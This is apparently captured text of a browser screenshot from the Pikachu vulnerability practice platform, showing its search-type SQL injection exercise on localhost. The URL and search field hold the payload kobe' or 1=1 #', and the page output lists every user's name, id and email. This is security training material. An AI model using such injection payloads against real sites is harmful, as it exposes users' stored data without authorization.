 Get the pikachu
127.0.0.1/pikachu/vul/sqli/sqli_search.php?name=kobe'+or+1%3D1+%23'&submit=搜索
Getting Started lenovo csdn python chatgpt 许昌学院 java 笔记 pennant 御网杯 安全 系统iso kali 漏洞 日常 date 1 大学 look 万能工具 音乐平台 网站 Lenovo Support 其他书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
sqli > 搜索型注入
点一下提示~
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
kobe' or 1=1 #' 搜索
用户名中含有kobe' or 1=1 #'的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: 2956545822@qq.com
username：lili
uid:7
email is: lili@pikachu.com